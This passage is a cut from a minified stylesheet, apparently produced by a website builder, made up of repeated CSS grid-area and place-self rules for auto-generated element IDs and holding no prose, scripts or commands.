1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1886{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1886,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1886,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1886{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1886{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1886,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1886,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1886{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1886{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1886,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1886,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1886{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1886{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1886,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1886,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1886,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1886{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1886{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1886,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1886{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1886{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1886,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1886{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1886{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1886,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1886{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1886{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1886{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1886{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1886,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1886,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1886{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1886{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1886,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1886,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1886{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1886{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1886,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1886,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1886{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c188a{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c188a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c188a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c188a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c188a{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c188a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c188a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c188a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c188a{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c188a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c188a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c188a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c188a{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c188a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c188a,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c188a,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c188a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c188a{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c188a,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c188a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c188a{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c188a,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c188a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c188a{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c188a,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c188a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c188a{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c188a{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c188a{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c188a,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c188a,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c188a{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c188a{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c188a,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c188a,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c188a{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c188a{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c188a,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c188a,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c188a{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c188d{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c188d,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c188d,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c188d{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c188d{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c188d,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c188d,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c188d{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c188d{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c188d,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c188d,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c188d{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c188d{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c188d,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c188d,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c188d,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c188d{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c188d{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c188d,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c188d{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c188d{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c188d,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c188d{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c188d{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c188d,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c188d{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c188d{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c188d{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c188d{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c188d,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c188d,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c188d{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c188d{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c188d,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c188d,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c188d{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c188d{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c188d,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c188d,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c188d{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c188e{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c188e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c188e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c188e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c188e{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c188e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c188e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c188e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c188e{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c188e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c188e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c188e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c188e{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c188e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c188e,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c188e,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c188e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c188e{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c188e,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c188e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c188e{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c188e,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c188e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c188e{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c188e,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c188e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c188e{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c188e{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c188e{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c188e,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c188e,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c188e{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c188e{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c188e,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c188e,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c188e{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c188e{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c188e,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c188e,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c188e{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c1891{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c1891,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c1891,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c1891{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c1891{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c1891,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c1891,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c1891{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c1891{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c1891,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c1891,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c1891{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c1891{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c1891,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c1891,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c1891,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c1891{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c1891{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c1891,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c1891{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c1891{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c1891,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c1891{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c1891{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c1891,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c1891{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c1891{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c1891{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c1891{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c1891,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c1891,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c1891{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c1891{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c1891,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c1891,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c1891{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c1891{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c1891,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c1891,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c1891{grid-area:span 1/span 1/span 1/span 1}#w-node-_30bf4d30-ea11-e907-052a-cc4bcb08db92-ac5c1894{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_30bf4d30-ea11-e907-052a-cc4bcb08db93-ac5c1894,#w-node-_30bf4d30-ea11-e907-052a-cc4bcb08db94-ac5c1894,#w-node-_30bf4d30-ea11-e907-052a-cc4bcb08db96-ac5c1894{grid-area:span 1/span 1/span 1/span 1}#w-node-_30bf4d30-ea11-e907-052a-cc4bcb08db98-ac5c1894{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_30bf4d30-ea11-e907-052a-cc4bcb08db99-ac5c1894,#w-node-_30bf4d30-ea11-e907-052a-cc4bcb08db9a-ac5c1894,#w-node-_30bf4d30-ea11-e907-052a-cc4bcb08db9c-ac5c1894{grid-area:span 1/span 1/span 1/span 1}#w-node-_30bf4d30-ea11-e907-052a-cc4bcb08db9e-ac5c1894{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_30bf4d30-ea11-e907-052a-cc4bcb08db9f-ac5c1894,#w-node-_30bf4d30-ea11-e907-052a-cc4bcb08dba0-ac5c1894{grid-area:span 1/span 1/span 1/span 1}#w-node-ea3e3960-6bf5-89da-b0c9-ade8216be37d-ac5c1894{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-ea3e3960-6bf5-89da-b0c9-ade8216be37e-ac5c1894,#w-node-ea3e3960-6bf5-89da-b0c9-ade8216be37f-ac5c1894,#w-node-ea3e3960-6bf5-89da-b0c9-ade8216be381-ac5c1894{grid-area:span 1/span 1/span 1/span 1}#w-node-ea3e3960-6bf5-89da-b0c9-ade8216be383-ac5c1894{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-ea3e3960-6bf5-89da-b0c9-ade8216be384-ac5c1894,#w-node-ea3e3960-6bf5-89da-b0c9-ade8216be385-ac5c1894,#w-node-ea3e3960-6bf5-89da-b0c9-ade8216be387-ac5c1894{grid-area:span 1/span 1/span 1/span 1}#w-node-ea3e3960-6bf5-89da-b0c9-ade8216be389-ac5c1894{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-ea3e3960-6bf5-89da-b0c9-ade8216be38a-ac5c1894,#w-node-ea3e3960-6bf5-89da-b0c9-ade8216be38b-ac5c1894,#w-node-ea3e3960-6bf5-89da-b0c9-ade8216be38d-ac5c1894{grid-area:span 1/span 1/span 1/span 1}#w-node-ea3e3960-6bf5-89da-b0c9-ade8216be38f-ac5c1894{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-ea3e3960-6bf5-89da-b0c9-ade8216be390-ac5c1894,#w-node-ea3e3960-6bf5-89da-b0c9-ade8216be391-ac5c1894,#w-node-ea3e3960-6bf5-89da-b0c9-ade8216be393-ac5c1894{grid-area:span 1/span 1/span 1/span 1}#w-node-_70639694-9102-9e74-7160-42bc96f7973d-ac5c1894{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_70639694-9102-9e74-7160-42bc96f7973e-ac5c1894,#w-node-_70639694-9102-9e74-7160-42bc96f7973f-ac5c1894,#w-node-_70639694-9102-9e74-7160-42bc96f79743-ac5c1894{grid-area:span 1/span 1/span 1/span 1}#w-node-_70639694-9102-9e74-7160-42bc96f79745-ac5c1894{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_70639694-9102-9e74-7160-42bc96f79746-ac5c1894,#w-node-_70639694-9102-9e74-7160-42bc96f79747-ac5c1894,#w-node-_70639694-9102-9e74-7160-42bc96f7974b-ac5c1894{grid-area:span 1/span 1/span 1/span 1}#w-node-_70639694-9102-9e74-7160-42bc96f7974d-ac5c1894{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_70639694-9102-9e74-7160-42bc96f7974e-ac5c1894,#w-node-_70639694-9102-9e74-7160-42bc96f7974f-ac5c1894,#w-node-_70639694-9102-9e74-7160-42bc96f79753-ac5c1894{grid-area:span 1/span 1/span 1/span 1}#w-node-e5dcb8bb-157f-5289-7a42-d46fdfb28d7d-ac5c18a9{grid-area:1/2/2/3}#w-node-dc55a4ad-4f09-025e-8a1a-4a6d61c24cdf-ac5c18a9{grid-area:1/1/2/2}#w-node-_340e3375-9a0c-e637-bc1e-846b388d2520-ac5c18ab{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_340e3375-9a0c-e637-bc1e-846b388d2521-ac5c18ab,#w-node-_340e3375-9a0c-e637-bc1e-846b388d2522-ac5c18ab,#w-node-_340e3375-9a0c-e637-bc1e-846b388d2524-ac5c18ab{grid-area:span 1/span 1/span 1/span 1}#w-node-_340e3375-9a0c-e637-bc1e-846b388d2526-ac5c18ab{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_340e3375-9a0c-e637-bc1e-846b388d2527-ac5c18ab,#w-node-_340e3375-9a0c-e637-bc1e-846b388d2528-ac5c18ab,#w-node-_340e3375-9a0c-e637-bc1e-846b388d252a-ac5c18ab{grid-area:span 1/span 1/span 1/span 1}#w-node-_340e3375-9a0c-e637-bc1e-846b388d252c-ac5c18ab{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_340e3375-9a0c-e637-bc1e-846b388d252d-ac5c18ab,#w-node-_340e3375-9a0c-e637-bc1e-846b388d252e-ac5c18ab,#w-node-_340e3375-9a0c-e637-bc1e-846b388d2530-ac5c18ab{grid-area:span 1/span 1/span 1/span 1}#w-node-_340e3375-9a0c-e637-bc1e-846b388d2532-ac5c18ab{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_340e3375-9a0c-e637-bc1e-846b388d2533-ac5c18ab,#w-node-_340e3375-9a0c-e637-bc1e-846b388d2534-ac5c18ab,#w-node-_340e3375-9a0c-e637-bc1e-846b388d2536-ac5c18ab{grid-area:span 1/span 1/span 1/span 1}#w-node-d390e350-bc50-ccfc-a2c9-73edc1ebdbb9-ac5c18ab{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-d390e350-bc50-ccfc-a2c9-73edc1ebdbba-ac5c18ab,#w-node-d390e350-bc50-ccfc-a2c9-73edc1ebdbbb-ac5c18ab,#w-node-d390e350-bc50-ccfc-a2c9-73edc1ebdbbf-ac5c18ab{grid-area:span 1/span 1/span 1/span 1}#w-node-d390e350-bc50-ccfc-a2c9-73edc1ebdbc1-ac5c18ab{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-d390e350-bc50-ccfc-a2c9-73edc1ebdbc2-ac5c18ab,#w-node-d390e350-bc50-ccfc-a2c9-73edc1ebdbc3-ac5c18ab,#w-node-d390e350-bc50-ccfc-a2c9-73edc1ebdbc7-ac5c18ab{grid-area:span 1/span 1/span 1/span 1}#w-node-d390e350-bc50-ccfc-a2c9-73edc1ebdbc9-ac5c18ab{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-d390e350-bc50-ccfc-a2c9-73edc1ebdbca-ac5c18ab,#w-node-d390e350-bc50-ccfc-a2c9-73edc1ebdbcb-ac5c18ab,#w-node-d390e350-bc50-ccfc-a2c9-73edc1ebdbcf-ac5c18ab{grid-area:span 1/span 1/span 1/span 1}#w-node-d0f263b6-0fc0-c2aa-a031-32c7cf44d0e7-ac5c18bf{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-d0f263b6-0fc0-c2aa-a031-32c7cf44d0e8-ac5c18bf,#w-node-d0f263b6-0fc0-c2aa-a031-32c7cf44d0e9-ac5c18bf,#w-node-d0f263b6-0fc0-c2aa-a031-32c7cf44d0eb-ac5c18bf{grid-area:span 1/span 1/span 1/span 1}#w-node-d0f263b6-0fc0-c2aa-a031-32c7cf44d0ed-ac5c18bf{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-d0f263b6-0fc0-c2aa-a031-32c7cf44d0ee-ac5c18bf,#w-node-d0f263b6-0fc0-c2aa-a031-32c7cf44d0ef-ac5c18bf,#w-node-d0f263b6-0fc0-c2aa-a031-32c7cf44d0f1-ac5c18bf{grid-area:span 1/span 1/span 1/span 1}#w-node-d0f263b6-0fc0-c2aa-a031-32c7cf44d0f3-ac5c18bf{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-d0f263b6-0fc0-c2aa-a031-32c7cf44d0f4-ac5c18bf,#w-node-d0f263b6-0fc0-c2aa-a031-32c7cf44d0f5-ac5c18bf,#w-node-d0f263b6-0fc0-c2aa-a031-32c7cf44d0f7-ac5c18bf{grid-area:span 1/span 1/span 1/span 1}#w-node-d0f263b6-0fc0-c2aa-a031-32c7cf44d0f9-ac5c18bf{grid-area:span 1/span 1/span 1/span 1;place-self:start 